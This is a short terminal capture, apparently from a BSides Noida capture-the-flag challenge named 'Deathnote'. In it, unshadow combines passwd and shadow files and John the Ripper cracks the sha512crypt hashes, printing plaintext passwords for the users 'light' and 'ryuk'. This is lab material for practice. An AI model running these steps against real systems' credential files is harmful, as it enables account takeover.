 ~/Documents/BSides Noida/Deathnote
❯ unshadow passwd shadow > user_hashes
~/Documents/BSides Noida/Deathnote
❯ john -w=wordlist.txt user_hashes
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
MrBS1d3sGrepN0ida@!1337 (light)
l1ght1skir4      (ryuk)
2g 0:00:00:07 DONE (2021-08-09 10:42) 0.2522g/s 581.8p/s 1453c/s 1453C/s zone..zt
Use the "--show" option to display all of the cracked passwords reliably
Session completed.